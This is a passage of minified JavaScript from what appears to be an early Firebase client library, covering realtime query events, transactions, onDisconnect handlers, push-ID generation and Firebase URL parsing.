function Bd(a){var b=[];if(!a.N()){var c=k;a.w(function(a,e){b.push(new V("child_added",e,a,c));c=a})}return b}function Ed(a){a.pb||(a.pb=j,Cd(a,[new V("value",a.i)]))};function Fd(a,b){zd.call(this,a);this.i=b}la(Fd,zd);Fd.prototype.dc=function(a,b){this.i=a;this.pb&&b!=k&&b.push(new V("value",this.i));return b};Fd.prototype.lb=function(){return{}};function Gd(a,b){this.Ob=a;this.Gc=b}
function Hd(a,b,c,d,e){var f=a.Q(c),h=b.Q(c),d=new Gd(d,e),e=Id(d,c,f,h),h=!f.f()&&!h.f()&&f.j()!==h.j();if(e||h){f=c;for(c=e;f.parent()!==k;){var i=a.Q(f),e=b.Q(f),m=f.parent();if(!d.Ob||K(d.Ob,m).k()){var n=b.Q(m),p=[],f=f.Z<f.m.length?f.m[f.m.length-1]:k;i.f()?(i=n.ea(f,e),p.push(new V("child_added",e,f,i))):e.f()?p.push(new V("child_removed",i,f)):(i=n.ea(f,e),h&&p.push(new V("child_moved",e,f,i)),c&&p.push(new V("child_changed",e,f,i)));d.Gc(m,n,p)}h&&(h=l,c=j);f=m}}}
function Id(a,b,c,d){var e,f=[];c===d?e=l:c.N()&&d.N()?e=c.k()!==d.k():c.N()?(Jd(a,b,N,d,f),e=j):d.N()?(Jd(a,b,c,N,f),e=j):e=Jd(a,b,c,d,f);e?a.Gc(b,d,f):c.j()!==d.j()&&a.Gc(b,d,k);return e}
function Jd(a,b,c,d,e){var f=l,h=!a.Ob||!K(a.Ob,b).f(),i=[],m=[],n=[],p=[],q={},t={},x,P,I,G;x=c.Ua();I=Za(x);P=d.Ua();for(G=Za(P);I!==k||G!==k;){c=I===k?1:G===k?-1:I.key===G.key?0:ic({name:I.key,ia:I.value.j()},{name:G.key,ia:G.value.j()});if(0>c)f=wa(q,I.key),s(f)?(n.push({zc:I,Tc:i[f]}),i[f]=k):(t[I.key]=m.length,m.push(I)),f=j,I=Za(x);else{if(0<c)f=wa(t,G.key),s(f)?(n.push({zc:m[f],Tc:G}),m[f]=k):(q[G.key]=i.length,i.push(G)),f=j;else{c=b.F(G.key);if(c=Id(a,c,I.value,G.value))p.push(G),f=j;I.value.j()!==
G.value.j()&&(n.push({zc:I,Tc:G}),f=j);I=Za(x)}G=Za(P)}if(!h&&f)return j}for(h=0;h<m.length;h++)if(q=m[h])c=b.F(q.key),Id(a,c,q.value,N),e.push(new V("child_removed",q.value,q.key));for(h=0;h<i.length;h++)if(q=i[h])c=b.F(q.key),m=d.ea(q.key,q.value),Id(a,c,N,q.value),e.push(new V("child_added",q.value,q.key,m));for(h=0;h<n.length;h++)q=n[h].zc,i=n[h].Tc,c=b.F(i.key),m=d.ea(i.key,i.value),e.push(new V("child_moved",i.value,i.key,m)),(c=Id(a,c,q.value,i.value))&&p.push(i);for(h=0;h<p.length;h++)a=p[h],
m=d.ea(a.key,a.value),e.push(new V("child_changed",a.value,a.key,m));return f};function Kd(){this.S=this.xa=k;this.set={}}la(Kd,Dc);r=Kd.prototype;r.setActive=function(a){this.xa=a};function Ld(a){return a.contains("default")}function Md(a){return a.xa!=k&&Ld(a)}r.defaultView=function(){return Ld(this)?this.get("default"):k};r.path=ba("S");r.toString=function(){return wb(this.keys(),function(a){return"default"===a?"{}":a}).join("$")};r.Za=function(){var a=[];Ec(this,function(b,c){a.push(c.J)});return a};function Nd(a,b){zd.call(this,a);this.i=N;this.dc(b,Bd(b))}la(Nd,zd);
Nd.prototype.dc=function(a,b){if(b===k)return b;var c=[],d=this.J;s(d.da)&&(s(d.va)&&d.va!=k?c.push(function(a,b){var c=Xb(b,d.da);return 0<c||0===c&&0<=Yb(a,d.va)}):c.push(function(a,b){return 0<=Xb(b,d.da)}));s(d.Ba)&&(s(d.Ra)?c.push(function(a,b){var c=Xb(b,d.Ba);return 0>c||0===c&&0>=Yb(a,d.Ra)}):c.push(function(a,b){return 0>=Xb(b,d.Ba)}));var e=k,f=k;if(s(this.J.Da))if(s(this.J.da)){if(e=Od(a,c,this.J.Da,l)){var h=a.M(e).j();c.push(function(a,b){var c=Xb(b,h);return 0>c||0===c&&0>=Yb(a,e)})}}else if(f=
Od(a,c,this.J.Da,j)){var i=a.M(f).j();c.push(function(a,b){var c=Xb(b,i);return 0<c||0===c&&0<=Yb(a,f)})}for(var m=[],n=[],p=[],q=[],t=0;t<b.length;t++){var x=b[t].aa,P=b[t].ta;switch(b[t].type){case "child_added":Pd(c,x,P)&&(this.i=this.i.H(x,P),n.push(b[t]));break;case "child_removed":this.i.M(x).f()||(this.i=this.i.H(x,k),m.push(b[t]));break;case "child_changed":!this.i.M(x).f()&&Pd(c,x,P)&&(this.i=this.i.H(x,P),q.push(b[t]));break;case "child_moved":var I=!this.i.M(x).f(),G=Pd(c,x,P);I?G?(this.i=
this.i.H(x,P),p.push(b[t])):(m.push(new V("child_removed",this.i.M(x),x)),this.i=this.i.H(x,k)):G&&(this.i=this.i.H(x,P),n.push(b[t]))}}var Zc=e||f;if(Zc){var Dd=(t=f!==k)?this.i.cd():this.i.dd(),pc=l,bb=l,cb=this;(t?a.yc:a.w).call(a,function(a,b){!bb&&Dd===k&&(bb=j);if(bb&&pc)return j;pc?(m.push(new V("child_removed",cb.i.M(a),a)),cb.i=cb.i.H(a,k)):bb&&(n.push(new V("child_added",b,a)),cb.i=cb.i.H(a,b));Dd===a&&(bb=j);a===Zc&&(pc=j)})}for(t=0;t<n.length;t++)c=n[t],x=this.i.ea(c.aa,c.ta),m.push(new V("child_added",
c.ta,c.aa,x));for(t=0;t<p.length;t++)c=p[t],x=this.i.ea(c.aa,c.ta),m.push(new V("child_moved",c.ta,c.aa,x));for(t=0;t<q.length;t++)c=q[t],x=this.i.ea(c.aa,c.ta),m.push(new V("child_changed",c.ta,c.aa,x));this.pb&&0<m.length&&m.push(new V("value",this.i));return m};function Od(a,b,c,d){if(a.N())return k;var e=k;(d?a.yc:a.w).call(a,function(a,d){if(Pd(b,a,d)&&(e=a,c--,0===c))return j});return e}function Pd(a,b,c){for(var d=0;d<a.length;d++)if(!a[d](b,c.j()))return l;return j}
Nd.prototype.Cc=function(a){return this.i.M(a)!==N};Nd.prototype.lb=function(a,b,c){var d={};this.i.N()||this.i.w(function(a){d[a]=3});var e=this.i,c=T(c,new J("")),f=new Pa;Qa(K(f,this.J.path),j);var b=N.ya(a,b),h=this;Hd(c,b,a,f,function(a,b,c){c!==k&&a.toString()===h.J.path.toString()&&h.dc(b,c)});this.i.N()?cc(d,function(a,b){d[b]=2}):(this.i.w(function(a){C(d,a)||(d[a]=1)}),cc(d,function(a,b){h.i.M(b).f()&&(d[b]=2)}));this.i=e;return d};function Qd(a,b){this.u=a;this.g=b;this.Vb=b.ra;this.la=new Pa}
Qd.prototype.Mb=function(a,b,c,d,e){var f=a.path,h=K(this.la,f),i=h.k();i===k?(i=new Kd,Qa(h,i)):y(!i.f(),"We shouldn't be storing empty QueryMaps");var m=a.La();if(i.contains(m))a=i.get(m),Ad(a,b,c,d,e);else{var n=this.g.ra.Q(f),n=a="default"===a.La()?new Fd(a,n):new Nd(a,n);if(Md(i)||Rd(h))i.add(m,n),i.S||(i.S=n.J.path);else{var p,q;i.f()||(p=i.toString(),q=i.Za());i.add(m,n);i.S||(i.S=n.J.path);i.setActive(Sd(this,i));p&&q&&id(this.u,i.path(),p,q)}Md(i)&&Sa(h,function(a){if(a=a.k()){a.xa&&a.xa();
a.xa=k}});Ad(a,b,c,d,e);(b=(b=Ta(K(this.la,f),function(a){var b;if(b=a.k())if(b=a.k().defaultView())b=a.k().defaultView().pb;if(b)return j},j))||this.u===k&&!T(this.g,f).f())&&Ed(a)}a.Eb()};function Td(a,b,c,d,e){var f=a.get(b),h;if(h=f){h=l;for(var i=f.na.length-1;0<=i;i--){var m=f.na[i];if((!c||m.type===c)&&(!d||m.X===d)&&(!e||m.T===e))if(f.na.splice(i,1),h=j,c&&d)break}h=h&&!(0<f.na.length)}(c=h)&&a.remove(b);return c}
Qd.prototype.fc=function(a,b,c,d){var e=K(this.la,a.path).k();return e===k?k:Ud(this,e,a,b,c,d)};
function Ud(a,b,c,d,e,f){var h=b.path(),h=K(a.la,h),c=c?c.La():k,i=[];c&&"default"!==c?Td(b,c,d,e,f)&&i.push(c):vb(b.keys(),function(a){Td(b,a,d,e,f)&&i.push(a)});b.f()&&Qa(h,k);c=Rd(h);if(0<i.length&&!c){for(var m=h,n=h.parent(),c=l;!c&&n;){var p=n.k();if(p){y(!Md(p));var q=m.name(),t=l;Ec(p,function(a,b){t=b.Cc(q)||t});t&&(c=j)}m=n;n=n.parent()}m=k;if(!Md(b)){n=b.xa;b.xa=k;var x=[],P=function(b){var c=b.k();if(c&&Ld(c))x.push(c.path()),c.xa==k&&c.setActive(Sd(a,c));else{if(c){c.xa!=k||c.setActive(Sd(a,
c));var d={};Ec(c,function(a,b){b.i.w(function(a){C(d,a)||(d[a]=j,a=c.path().F(a),x.push(a))})})}b.w(P)}};P(h);m=x;n&&n()}return c?k:m}return k}function Vd(a,b,c){Sa(K(a.la,b),function(a){(a=a.k())&&Ec(a,function(a,b){Ed(b)})},c,j)}
function W(a,b,c){function d(a){do{if(h[a.toString()])return j;a=a.parent()}while(a!==k);return l}var e=a.Vb,f=a.g.ra;a.Vb=f;for(var h={},i=0;i<c.length;i++)h[c[i].toString()]=j;Hd(e,f,b,a.la,function(c,e,f){if(b.contains(c)){var h=d(c);h&&Vd(a,c,l);a.cc(c,e,f);h&&Vd(a,c,j)}else a.cc(c,e,f)});d(b)&&Vd(a,b,j);Wd(a,b)}function Wd(a,b){var c=K(a.la,b);Sa(c,function(a){(a=a.k())&&Ec(a,function(a,b){b.Eb()})},j,j);Ta(c,function(a){(a=a.k())&&Ec(a,function(a,b){b.Eb()})},l)}
Qd.prototype.cc=function(a,b,c){a=K(this.la,a).k();a!==k&&Ec(a,function(a,e){e.cc(b,c)})};function Rd(a){return Ta(a,function(a){return a.k()&&Md(a.k())})}
function Sd(a,b){if(a.u){var c=a.u,d=b.path(),e=b.toString(),f=b.Za(),h,i=b.keys(),m=Ld(b),n=a.u,p=function(c){if("ok"!==c){var d="Unknown Error";"too_big"===c?d="The data requested exceeds the maximum size that can be accessed with a single request.":"permission_denied"==c?d="Client doesn't have permission to access the desired data.":"unavailable"==c&&(d="The service is unavailable");var e=Error(c+": "+d);e.code=c.toUpperCase();M("on() or once() for "+b.path().toString()+" failed: "+e.toString());
b&&(Ec(b,function(a,b){for(var c=0;c<b.na.length;c++){var d=b.na[c];d.cancel&&(d.T?v(d.cancel,d.T):d.cancel)(e)}}),Ud(a,b))}else h||(m?Vd(a,b.path(),j):vb(i,function(a){(a=b.get(a))&&Ed(a)}),Wd(a,b.path()))},q=b.toString(),t=b.path().toString();n.ga[t]=n.ga[t]||{};y(!n.ga[t][q],"listen() called twice for same path/queryId.");n.ga[t][q]={Za:b.Za(),C:p};n.P&&fd(n,t,q,b.Za(),p);return function(){h=j;id(c,d,e,f)}}return da}
Qd.prototype.lb=function(a,b,c,d){var e={};Ec(b,function(b,h){var i=h.lb(a,c,d);cc(i,function(a,b){e[b]=3===a?3:(wa(e,b)||a)===a?a:3})});c.N()||c.w(function(a){C(e,a)||(e[a]=4)});return e};function Xd(a,b,c,d,e){var f=b.path(),b=a.lb(f,b,d,e),h=N,i=[];cc(b,function(b,n){var p=new J(n);3===b||1===b?h=h.H(n,d.Q(p)):(2===b&&i.push({path:f.F(n),pa:N}),i=i.concat(Yd(a,d.Q(p),K(c,p),e)))});return[{path:f,pa:h}].concat(i)}
function Zd(a,b,c,d){var e;a:{var f=K(a.la,b);e=f.parent();for(var h=[];e!==k;){var i=e.k();if(i!==k){if(Ld(i)){e=[{path:b,pa:c}];break a}i=a.lb(b,i,c,d);f=wa(i,f.name());if(3===f||1===f){e=[{path:b,pa:c}];break a}2===f&&h.push({path:b,pa:N})}f=e;e=e.parent()}e=h}if(1==e.length&&(!e[0].pa.f()||c.f()))return e;h=K(a.la,b);f=h.k();f!==k?Ld(f)?e.push({path:b,pa:c}):e=e.concat(Xd(a,f,h,c,d)):e=e.concat(Yd(a,c,h,d));return e}
function Yd(a,b,c,d){var e=c.k();if(e!==k)return Ld(e)?[{path:c.path(),pa:b}]:Xd(a,e,c,b,d);var f=[];c.w(function(c){var e=b.N()?N:b.M(c.name()),c=Yd(a,e,c,d);f=f.concat(c)});return f};function $d(a,b){if(!a||"object"!==typeof a)return a;y(".sv"in a,"Unexpected leaf node or priority contents");return b[a[".sv"]]}function ae(a,b){var c=$d(a.j(),b),d;if(a.N()){var e=$d(a.k(),b);return e!==a.k()||c!==a.j()?new gc(e,c):a}d=a;c!==a.j()&&(d=d.za(c));a.w(function(a,c){var e=ae(c,b);e!==c&&(d=d.H(a,e))});return d};function be(a){this.K=a;this.$=Cc(a);this.u=new bd(this.K,v(this.Yb,this),v(this.Wb,this),v(this.vb,this),v(this.Kc,this),v(this.Bc,this));var b=v(function(){return new zc(this.$,this.u)},this),a=a.toString();Bc[a]||(Bc[a]=b());this.qd=Bc[a];this.eb=new Pa;this.fb=new rd;this.g=new sd;this.G=new Qd(this.u,this.g.ma);this.Dc=new rd;this.Ec=new Qd(k,this.Dc);ce(this,"connected",l);ce(this,"authenticated",l);this.R=new nd;this.wc=0}r=be.prototype;
r.toString=function(){return(this.K.hc?"https://":"http://")+this.K.host};r.name=function(){return this.K.Sb};function de(a){a=T(a.Dc,new J(".info/serverTimeOffset")).V()||0;return(new Date).getTime()+a}function ee(a){a=a={timestamp:de(a)};a.timestamp=a.timestamp||(new Date).getTime();return a}
r.Yb=function(a,b,c){this.wc++;var d,e,f=[];9<=a.length&&a.lastIndexOf(".priority")===a.length-9?(d=new J(a.substring(0,a.length-9)),e=T(this.g.sa,d).za(b),f.push(d)):c?(d=new J(a),e=T(this.g.sa,d),cc(b,function(a,b){var c=new J(b);".priority"===b?e=e.za(a):(e=e.ya(c,Q(a)),f.push(d.F(b)))})):(d=new J(a),e=Q(b),f.push(d));a=Zd(this.G,d,e,this.g.I);b=l;for(c=0;c<a.length;++c){var h=a[c],i=this.g,m=h.path;U(i.sa,m,h.pa);b=td(i,m)||b}b&&(d=fe(this,d));W(this.G,d,f)};
r.Wb=function(a){ce(this,"connected",a);if(a===l){this.e("onDisconnectEvents");var b=this,c=[],d=ee(this),a=qd,e=new nd;qd(this.R,new J(""),function(a,b){od(e,a,ae(b,d))});a(e,new J(""),function(a,d){var e=Zd(b.G,a,d,b.g.I);c.push.apply(c,b.g.set(a,e));e=ge(b,a);fe(b,e);W(b.G,e,[a])});vd(this.g,c);this.R=new nd}};r.Kc=function(a){var b=this;bc(a,function(a,d){ce(b,d,a)})};r.Bc=function(a){a=new J(a);return T(this.g.sa,a).hash()};r.vb=function(a){ce(this,"authenticated",a)};
function ce(a,b,c){b=new J("/.info/"+b);U(a.Dc,b,Q(c));W(a.Ec,b,[b])}r.hb=function(a,b,c){"firebaseio-demo.com"===this.K.domain&&M("FirebaseRef.auth() not supported on demo (*.firebaseio-demo.com) Firebases. Please use on production (*.firebaseio.com) Firebases only.");this.u.hb(a,function(a,c){X(b,a,c)},function(a,b){M("auth() was canceled: "+b);if(c){var f=Error(b);f.code=a.toUpperCase();c(f)}})};r.Kb=function(a){this.u.Kb(function(b){X(a,b)})};
r.bb=function(a,b,c,d){this.e("set",{path:a.toString(),value:b,ia:c});var e=ee(this),b=Q(b,c),e=ae(b,e),e=Zd(this.G,a,e,this.g.I),f=this.g.set(a,e),h=this;this.u.put(a.toString(),b.V(j),function(b){"ok"!==b&&M("set at "+a+" failed: "+b);vd(h.g,f);td(h.g,a);var c=fe(h,a);W(h.G,c,[]);X(d,b)});e=ge(this,a);fe(this,e);W(this.G,e,[a])};
r.update=function(a,b,c){this.e("update",{path:a.toString(),value:b});var d=T(this.g.ma,a),e=j,f=[],h=ee(this),i=[],m;for(m in b){var e=l,n=Q(b[m]),n=ae(n,h),d=d.H(m,n),p=a.F(m);f.push(p);n=Zd(this.G,p,n,this.g.I);i=i.concat(this.g.set(a,n))}if(e)L("update() called with empty data.  Don't do anything."),X(c,"ok");else{var q=this;ld(this.u,"m",a.toString(),b,function(b){y("ok"===b||"permission_denied"===b,"merge at "+a+" failed.");"ok"!==b&&M("update at "+a+" failed: "+b);vd(q.g,i);td(q.g,a);var d=
fe(q,a);W(q.G,d,[]);X(c,b)},aa);b=ge(this,a);fe(this,b);W(q.G,b,f)}};r.Pc=function(a,b,c){this.e("setPriority",{path:a.toString(),ia:b});var d=ee(this),d=$d(b,d),d=T(this.g.I,a).za(d),d=Zd(this.G,a,d,this.g.I),e=this.g.set(a,d),f=this;this.u.put(a.toString()+"/.priority",b,function(b){"permission_denied"===b&&M("setPriority at "+a+" failed: "+b);vd(f.g,e);td(f.g,a);var d=fe(f,a);W(f.G,d,[]);X(c,b)});b=fe(this,a);W(f.G,b,[])};
r.Hc=function(a,b){var c=this;this.u.Hc(a.toString(),function(d){"ok"===d&&pd(c.R,a);X(b,d)})};function he(a,b,c,d){var e=Q(c);jd(a.u,b.toString(),e.V(j),function(c){"ok"===c&&od(a.R,b,e);X(d,c)})}function ie(a){xc(a.$,"deprecated_on_disconnect");a.qd.Sc.deprecated_on_disconnect=j}r.Mb=function(a,b,c,d,e){".info"===E(a.path)?this.Ec.Mb(a,b,c,d,e):this.G.Mb(a,b,c,d,e)};
r.fc=function(a,b,c,d){if(".info"===E(a.path))this.Ec.fc(a,b,c,d);else{b=this.G.fc(a,b,c,d);if(c=b!==k){for(var c=this.g,d=a.path,e=[],f=0;f<b.length;++f)e[f]=T(c.sa,b[f]);U(c.sa,d,N);for(f=0;f<b.length;++f)U(c.sa,b[f],e[f]);c=td(c,d)}c&&(y(this.g.ma.ra===this.G.Vb,"We should have raised any outstanding events by now.  Else, we'll blow them away."),U(this.g.ma,a.path,T(this.g.I,a.path)),this.G.Vb=this.g.ma.ra)}};r.Ia=function(){this.u.Ia()};r.ab=function(){this.u.ab()};
r.Qc=function(a){if("undefined"!==typeof console){a?(this.kc||(this.kc=new yc(this.$)),a=this.kc.get()):a=this.$.get();var b=a,c=[],d=0,e;for(e in b)c[d++]=e;var f=function(a,b){return Math.max(b.length,a)};if(c.reduce)e=c.reduce(f,0);else{var h=0;vb(c,function(a){h=f.call(aa,h,a)});e=h}for(var i in a){b=a[i];for(c=i.length;c<e+2;c++)i+=" ";console.log(i+b)}}};r.Rc=function(a){xc(this.$,a);this.qd.Sc[a]=j};r.e=function(){L("r:"+this.u.id+":",arguments)};
function X(a,b,c){a&&fc(function(){if("ok"==b)a(k,c);else{var d=(b||"error").toUpperCase(),e=d;c&&(e+=": "+c);e=Error(e);e.code=d;a(e)}})};function je(a,b){var c=b||a.eb;b||ke(a,c);if(c.k()!==k){var d=le(a,c);y(0<d.length);if(xb(d,function(a){return 1===a.status})){for(var e=c.path(),f=0;f<d.length;f++)y(1===d[f].status,"tryToSendTransactionQueue_: items in queue should all be run."),d[f].status=2,d[f].nd++;c=T(a.g.I,e).hash();U(a.g.I,e,T(a.g.ma,e));for(var h=T(a.fb,e).V(j),i=Nb(),m={},n=0;n<d.length;n++)d[n].qc&&(m[d[n].path.toString()]=d[n].path);var p=[],q;for(q in m)p.push(m[q]);for(f=0;f<p.length;f++)Qa(K(a.g.Bb,p[f]),i);a.u.put(e.toString(),
h,function(b){a.e("transaction put response",{path:e.toString(),status:b});for(f=0;f<p.length;f++){var c=K(a.g.Bb,p[f]),h=c.k();y(h!==k,"sendTransactionQueue_: pendingPut should not be null.");h===i&&(Qa(c,k),U(a.g.I,p[f],T(a.g.sa,p[f])))}if("ok"===b){b=[];for(f=0;f<d.length;f++)d[f].status=3,d[f].C&&(c=me(a,d[f].path),b.push(v(d[f].C,k,k,j,c))),d[f].nc();ke(a,K(a.eb,e));je(a);for(f=0;f<b.length;f++)fc(b[f])}else{if("datastale"===b)for(f=0;f<d.length;f++)d[f].status=4===d[f].status?5:1;else{M("transaction at "+
e+" failed: "+b);for(f=0;f<d.length;f++)d[f].status=5,d[f].oc=b}b=fe(a,e);W(a.G,b,[e])}},c)}}else c.nb()&&c.w(function(b){je(a,b)})}
function fe(a,b){var c=ne(a,b),d=c.path(),e=le(a,c);U(a.g.ma,d,T(a.g.I,d));U(a.fb,d,T(a.g.I,d));if(0!==e.length){for(var f=c=T(a.g.ma,d),h=[],i=0;i<e.length;i++){var m=Na(d,e[i].path),n=l,p;y(m!==k,"rerunTransactionsUnderNode_: relativePath should not be null.");if(5===e[i].status)n=j,p=e[i].oc;else if(1===e[i].status)if(25<=e[i].nd)n=j,p="maxretry";else{var q=e[i].update(c.Q(m).V());s(q)?(Ba("transaction failed: Data returned ",q),q=Q(q),c=c.ya(m,q),e[i].qc&&(f=f.ya(m,q))):(n=j,p="nodata")}n&&(e[i].status=
3,setTimeout(e[i].nc,0),e[i].C&&(n=new H(a,e[i].path),m=new R(c.Q(m),n),"nodata"===p?h.push(v(e[i].C,k,k,l,m)):h.push(v(e[i].C,k,Error(p),l,m))))}p=T(a.g.I,d).j();c=c.za(p);f=f.za(p);U(a.fb,d,c);U(a.g.ma,d,f);ke(a,a.eb);for(i=0;i<h.length;i++)fc(h[i]);je(a)}return d}function ne(a,b){for(var c,d=a.eb;(c=E(b))!==k&&d.k()===k;)d=K(d,c),b=Ma(b);return d}function le(a,b){var c=[];oe(a,b,c);c.sort(function(a,b){return a.hd-b.hd});return c}
function oe(a,b,c){var d=b.k();if(d!==k)for(var e=0;e<d.length;e++)c.push(d[e]);b.w(function(b){oe(a,b,c)})}function ke(a,b){var c=b.k();if(c){for(var d=0,e=0;e<c.length;e++)3!==c[e].status&&(c[d]=c[e],d++);c.length=d;Qa(b,0<c.length?c:k)}b.w(function(b){ke(a,b)})}function ge(a,b){var c=ne(a,b).path(),d=K(a.eb,b);Ta(d,function(a){pe(a)});pe(d);Sa(d,function(a){pe(a)});return c}
function pe(a){var b=a.k();if(b!==k){for(var c=[],d=-1,e=0;e<b.length;e++)4!==b[e].status&&(2===b[e].status?(y(d===e-1,"All SENT items should be at beginning of queue."),d=e,b[e].status=4,b[e].oc="set"):(y(1===b[e].status),b[e].nc(),b[e].C&&c.push(v(b[e].C,k,Error("set"),l,k))));-1===d?Qa(a,k):b.length=d+1;for(e=0;e<c.length;e++)fc(c[e])}}function me(a,b){var c=new H(a,b);return new R(T(a.fb,b),c)};function Y(){this.$a={}}ea(Y);Y.prototype.Ia=function(){for(var a in this.$a)this.$a[a].Ia()};Y.prototype.interrupt=Y.prototype.Ia;Y.prototype.ab=function(){for(var a in this.$a)this.$a[a].ab()};Y.prototype.resume=Y.prototype.ab;var Z={Dd:function(a){var b=O.prototype.hash;O.prototype.hash=a;var c=gc.prototype.hash;gc.prototype.hash=a;return function(){O.prototype.hash=b;gc.prototype.hash=c}}};Z.hijackHash=Z.Dd;Z.La=function(a){return a.La()};Z.queryIdentifier=Z.La;Z.Fd=function(a){return a.n.u.ga};Z.listens=Z.Fd;Z.Nd=function(a){return a.n.u.ja};Z.refConnection=Z.Nd;Z.sd=bd;Z.DataConnection=Z.sd;bd.prototype.sendRequest=bd.prototype.Ga;bd.prototype.interrupt=bd.prototype.Ia;Z.td=Uc;Z.RealTimeConnection=Z.td;
Uc.prototype.sendRequest=Uc.prototype.od;Uc.prototype.close=Uc.prototype.close;Z.rd=pb;Z.ConnectionTarget=Z.rd;Z.Bd=function(){Ic=Oc=j};Z.forceLongPolling=Z.Bd;Z.Cd=function(){Jc=j};Z.forceWebSockets=Z.Cd;Z.Td=function(a,b){a.n.u.Oc=b};Z.setSecurityDebugCallback=Z.Td;Z.Qc=function(a,b){a.n.Qc(b)};Z.stats=Z.Qc;Z.Rc=function(a,b){a.n.Rc(b)};Z.statsIncrementCounter=Z.Rc;Z.wc=function(a){return a.n.wc};function $(a,b,c){this.Fb=a;this.S=b;this.Ea=c}$.prototype.cancel=function(a){z("Firebase.onDisconnect().cancel",0,1,arguments.length);B("Firebase.onDisconnect().cancel",1,a,j);this.Fb.Hc(this.S,a)};$.prototype.cancel=$.prototype.cancel;$.prototype.remove=function(a){z("Firebase.onDisconnect().remove",0,1,arguments.length);D("Firebase.onDisconnect().remove",this.S);B("Firebase.onDisconnect().remove",1,a,j);he(this.Fb,this.S,k,a)};$.prototype.remove=$.prototype.remove;
$.prototype.set=function(a,b){z("Firebase.onDisconnect().set",1,2,arguments.length);D("Firebase.onDisconnect().set",this.S);Aa("Firebase.onDisconnect().set",a,l);B("Firebase.onDisconnect().set",2,b,j);he(this.Fb,this.S,a,b)};$.prototype.set=$.prototype.set;
$.prototype.bb=function(a,b,c){z("Firebase.onDisconnect().setWithPriority",2,3,arguments.length);D("Firebase.onDisconnect().setWithPriority",this.S);Aa("Firebase.onDisconnect().setWithPriority",a,l);Fa("Firebase.onDisconnect().setWithPriority",2,b,l);B("Firebase.onDisconnect().setWithPriority",3,c,j);(".length"===this.Ea||".keys"===this.Ea)&&g("Firebase.onDisconnect().setWithPriority failed: "+this.Ea+" is a read-only object.");var d=this.Fb,e=this.S,f=Q(a,b);jd(d.u,e.toString(),f.V(j),function(a){"ok"===
a&&od(d.R,e,f);X(c,a)})};$.prototype.setWithPriority=$.prototype.bb;
$.prototype.update=function(a,b){z("Firebase.onDisconnect().update",1,2,arguments.length);D("Firebase.onDisconnect().update",this.S);Ea("Firebase.onDisconnect().update",a);B("Firebase.onDisconnect().update",2,b,j);var c=this.Fb,d=this.S,e=j,f;for(f in a)e=l;if(e)L("onDisconnect().update() called with empty data.  Don't do anything."),X(b,j);else{e=c.u;f=d.toString();var h=function(e){if("ok"===e)for(var f in a){var h=Q(a[f]);od(c.R,d.F(f),h)}X(b,e)};e.P?kd(e,"om",f,a,h):e.wb.push({Mc:f,action:"om",
data:a,C:h})}};$.prototype.update=$.prototype.update;var qe,re=0,se=[];qe=function(a){var b=a===re;re=a;for(var c=Array(8),d=7;0<=d;d--)c[d]="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz".charAt(a%64),a=Math.floor(a/64);y(0===a);a=c.join("");if(b){for(d=11;0<=d&&63===se[d];d--)se[d]=0;se[d]++}else for(d=0;12>d;d++)se[d]=Math.floor(64*Math.random());for(d=0;12>d;d++)a+="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz".charAt(se[d]);y(20===a.length,"NextPushId: Length should be 20.");return a};function H(){var a,b,c;if(arguments[0]instanceof be)c=arguments[0],a=arguments[1];else{z("new Firebase",1,2,arguments.length);var d=arguments[0];b=a="";var e=j,f="";if(u(d)){var h=d.indexOf("//");if(0<=h)var i=d.substring(0,h-1),d=d.substring(h+2);h=d.indexOf("/");-1===h&&(h=d.length);a=d.substring(0,h);var d=d.substring(h+1),m=a.split(".");if(3==m.length){h=m[2].indexOf(":");e=0<=h?"https"===i:j;if("firebase"===m[1])Wb(a+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead");
else{b=m[0];f="";d=("/"+d).split("/");for(i=0;i<d.length;i++)if(0<d[i].length){h=d[i];try{h=decodeURIComponent(h.replace(/\+/g," "))}catch(n){}f+="/"+h}}b=b.toLowerCase()}else b=k}e||"undefined"!==typeof window&&(window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:"))&&M("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().");a=new pb(a,e,b);b=new J(f);e=b.toString();if(!(d=!u(a.host)))if(!(d=0===a.host.length))if(!(d=!za(a.Sb)))if(d=
0!==e.length)e&&(e=e.replace(/^\/*\.info(\/|$)/,"/")),d=!(u(e)&&0!==e.length&&!ya.test(e));d&&g(Error(A("new Firebase",1,l)+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".'));arguments[1]?arguments[1]instanceof Y?c=arguments[1]:g(Error("Expected a valid Firebase.Context for second argument to new Firebase()")):c=Y.mb();e=a.toString();d=wa(c.$a,e);d||(d=new be(a),c.$a[e]=d);c=d;a=b}F.call(this,c,a)}la(H,F);var te=H,ue=["Firebase"],ve=ca;
!(ue[0]in ve)&&ve.execScript&&ve.execScript("var "+ue[0]);for(var we;ue.length&&(we=ue.shift());)!ue.length&&s(te)?ve[we]=te:ve=ve[we]?ve[we]:ve[we]={};H.prototype.name=function(){z("Firebase.name",0,0,arguments.length);return this.path.f()?k:this.path.Z<this.path.m.length?this.path.m[this.path.m.length-1]:k};H.prototype.name=H.prototype.name;
H.prototype.F=function(a){z("Firebase.child",1,1,arguments.length);if(ha(a))a=String(a);else if(!(a instanceof J))if(E(this.path)===k){var b=a;b&&(b=b.replace(/^\/*\.info(\/|$)/,"/"));Ia("Firebase.child",b)}else Ia("Firebase.child",a);return new H(this.n,this.path.F(a))};H.prototype.child=H.prototype.F;H.prototype.parent=function(){z("Firebase.parent",0,0,arguments.length);var a=this.path.parent();return a===k?k:new H(this.n,a)};H.prototype.parent=H.prototype.parent;
H.prototype.root=function(){z("Firebase.ref",0,0,arguments.length);for(var a=this;a.parent()!==k;)a=a.parent();return a};H.prototype.root=H.prototype.root;H.prototype.toString=function(){z("Firebase.toString",0,0,arguments.length);var a;if(this.parent()===k)a=this.n.toString();else{a=this.parent().toString()+"/";var b=this.name();a+=encodeURIComponent(String(b))}return a};H.prototype.toString=H.prototype.toString;
